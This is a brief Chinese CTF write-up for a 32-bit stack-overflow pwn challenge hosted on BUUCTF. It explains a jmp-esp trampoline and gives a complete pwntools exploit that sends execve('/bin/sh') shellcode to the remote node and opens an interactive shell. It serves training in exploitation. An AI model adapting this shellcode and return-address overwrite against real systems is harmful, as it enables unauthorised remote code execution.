- 看一下主函数 
- 每次运行的地址都不一样，虽然stdout在bss段但是不能直接写执行，我们的策略是先写进去然后再用hint来调用，还是用汇编代码写的这里的esp增加了0x28，离ebp40个字节，我们需要剪掉40个字节因为我们要调用我们写的bin/sh
- 看一下wp
from pwn import *
p = remote('node5.buuoj.cn',26767)
ret_addr = 0x08048554 #jmp esp
shellcode ='''
xor eax,eax
xor edx,edx
push edx
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
xor ecx,ecx
mov al,0xb
int 0x80
'''
shellcode=asm(shellcode)
payload = shellcode.ljust(0x24,b'a') + p32(ret_addr) + asm("sub esp,40;call esp")
print(len(payload))
#gdb.attach(p)
p.sendline(payload)
p.interactive()

